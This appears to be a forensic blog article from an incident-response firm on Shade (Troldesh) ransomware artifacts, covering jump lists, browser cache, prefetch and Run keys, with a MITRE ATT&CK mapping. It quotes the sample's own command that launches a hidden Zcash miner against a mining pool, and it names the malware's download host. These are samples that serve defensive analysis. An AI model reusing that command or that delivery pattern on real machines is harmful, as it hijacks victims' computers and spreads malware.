Ransomware is still one of the most common types of malware deployed during cyberattacks. Some hackers use it to extort ransom from their victims, while others — the more sophisticated ones — use it to cover their traces in the networks they compromise for very different purposes.
Although in most cases such attacks are relatively straightforward, even big companies regularly become victims of ransomware spreaders. A prime example is Norsk Hydro, which was infected with LockerGoga ransomware.
Usually, a ransomware sample merely encrypts the victim’s files and leaves Read Me files with the instructions and attacker’s contacts. In some cases, it also attempts to spread through the network and infect as many hosts and servers as possible. Certain samples are capable of even more, however. For example, Shade ransomware (also known as “Troldesh”) has additional modules that allow it to not only encrypt the victim’s data, but also use infected hosts to mine cryptocurrency and conduct brute force attacks against CMSs.
The following article examines forensic artifacts left by the Shade cryptolocker and maps used tactics and techniques to MITRE ATT&CK.
Initial Access
Shade is usually spread via spearphishing emails with weaponised attachments, i.e. password protected archives containing malicious JS files that download and run a piece of ransomware. It may therefore be a good idea to find the artifacts left after opening such archives. This can be done by analysing the Jump Lists, for instance:


Data extracted from 5f7b5f1e01b83767.automaticDestinations-ms with JLECmd
The image above shows information about a file named «о заказе пароль 11.rar» (about the order password 11). But how did it get in the system? It’s located in the Downloads folder, which suggests that it was downloaded from the Internet. Let’s look at the browsing history:

Data extracted from WebCacheV01.dat with Belkasoft Evidence Center
As we can see, the file was downloaded via Microsoft Edge and saved to the Downloads folder. What’s more, right before it was downloaded, the user visited a web-based email site, which means that the file was received through email.
We are therefore dealing with technique T1193 – Spearphishing Attachment.
Execution and Defence Evasion
If we look inside the archive, we will find a JS file. To download and run a piece of ransomware, the victim must double-click the JS file. As a result, wscript.exe runs the script, which downloads and executes malware from hXXp://mat.tradetoolsfx[.]com. Is there any evidence of this on the disk? Of course!
Let’s look at the wscript.exe prefetch file, and especially the referenced files:
…
\VOLUME{01d3dcb4976cd072-3a97874f}\USERS\0136\APPDATA\LOCAL\MICROSOFT\WINDOWS\INETCACHE\IE\OEJ87644\1C[1].JPG
\VOLUME{01d3dcb4976cd072-3a97874f}\USERS\0136\APPDATA\LOCAL\TEMP\7ZO84024637\ПОДРОБНОСТИ ЗАКАЗА.JS
…We have two interesting files. First of all, we now have evidence of execution of the JS file from the archive, and we have another file downloaded by the script – 1C[1].JPG. It’s time to find out where it was downloaded from. Let’s look at WebCacheV01.dat again:
Data extracted from WebCacheV01.dat with ESEDatabaseView
If we decode ResponseHeaders, this is what we get:
HTTP/1.1 200 OK Content-Type: image/jpeg Content-Length: 1300656 ETag: "5ced19b6-13d8b0" Strict-Transport-Security: max-age=31536000;
It’s actually not a jpeg file, but a loader that decrypts and launches Shade ransomware.
So, what ATT&CK techniques do we have here? Scripting (T1064), User Execution (T1204), and Masquerading (T1036).
Persistence

Shade uses a fairly typical mechanism for persistence – Run keys (T1060). We already know that the malicious JS file was opened by user 0136, so let’s look at NTUSER.DAT:
Shade persistence as seen in Belkasoft Evidence Center
That’s not all, however. If we keep looking, we will find the following record:

Shade persistence as seen in Belkasoft Evidence Center
As you can see, there is another interesting record pointing to C:\ProgramData\SysWOW64\leWRX7w.cmd. Let’s look inside this file:
echo CreateObject("Wscript.Shell").Run "" ^& WScript.Arguments(0) ^& "", 0, False > "%TEMP%/pxNXSB.vbs" && start /WAIT wscript.exe "%TEMP%/pxNXSB.vbs" "C:\Users\0136\AppData\Roaming\SOFTWA~1\NHEQMI~1.EXE -l eu1-zcash.flypool.org:3333 -u t1L9iBXyRgaYrQ5JSTSdstopV6pHtZ2Xdep.7B9D281C -t 1" && del "%TEMP%\pxNXSB.vbs"Given the evidence found, it must be a cryptocurrency miner, used by the attackers to mine ZCash. This means that even if the victim pays the demanded ransom, attackers can still use the infected computer for cryptomining.
Impact

First of all, Shade is a ransomware, of course, so you can find lots of encrypted files with CRYPTED000007 extensions, as well as README files and changed desktop wallpaper:
This image file can be found under C:\Users\%username%\AppData\Roaming. So, what technique do we have here? It’s T1486 – Data Encrypted for Impact.
Shade isn’t a typical piece of ransomware, however. We can also identify a piece of cryptomining malware, so we also have T1496 – Resource Hijacking.
MITRE ATT&CK Mapping
Our analysis process has revealed a number of different techniques, so let’s summarise our findings:
| ID | Name\ Description | |
|---|---|---|
| T1193 | Spearphishing Attachment | Shade is distributed via a spearphishing email with weaponised attachments. |
| T1204 | User Execution | JS file from the archive attached to the spearphishing email must be run by the user. |
| T1064 | Scripting | Attackers use JS files to download the ransomware. |
| T1036 | Masquerading | Downloaded malicious files have a JPG extension instead of EXE. |
| T1060 | Registry Run Keys / Startup Folder | Shade uses Run keys to gain persistence on the infected system. |
| T1486 | Data Encrypted for Impact | Shade encrypts the victim’s files and demands a ransom. |
| T1496 | Resource Hijacking | Shade also uses the victim’s computer’s resources for cryptomining. |
Group-IB Incident Response
Benefit from the fastest incident response from industry leaders